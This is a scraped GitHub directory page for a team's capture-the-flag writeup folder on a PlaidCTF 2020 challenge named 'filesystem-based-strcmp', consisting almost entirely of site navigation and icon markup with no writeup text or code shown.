1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this organization </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> perfectblue </span> <span>/</span> ctf-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>50</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>556</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/perfectblue/ctf-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":133306580,"originating_url":"https://github.com/perfectblue/ctf-writeups/tree/master/2020/plaidctf-2020/filesystem-based-strcmp","user_id":null}}" data-hydro-click-hmac="a8c70e578e84dfa6ee47050dd1a43f4c421eb94ef7a57790786c445524aade2d"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/perfectblue/ctf-writeups/refs" cache-key="v0:1674254295.816032" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGVyZmVjdGJsdWUvY3RmLXdyaXRldXBz" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/perfectblue/ctf-writeups/refs" cache-key="v0:1674254295.816032" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGVyZmVjdGJsdWUvY3RmLXdyaXRldXBz" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>plaidctf-2020</span></span><span>/</span>filesystem-based-strcmp<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-writeups</span></span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>plaidctf-2020</span></span><span>/</span>filesystem-based-strcmp<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/perfectblue/ctf-writeups/tree-commit/3f2a8a2c2598d700f33cb3f39ceb515e2ba46312/2020/plaidctf-2020/filesystem-based-strcmp" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/perfectblue/ctf-writeups/file-list/master/2020/plaidctf-2020/filesystem-based-strcmp"> Permalink
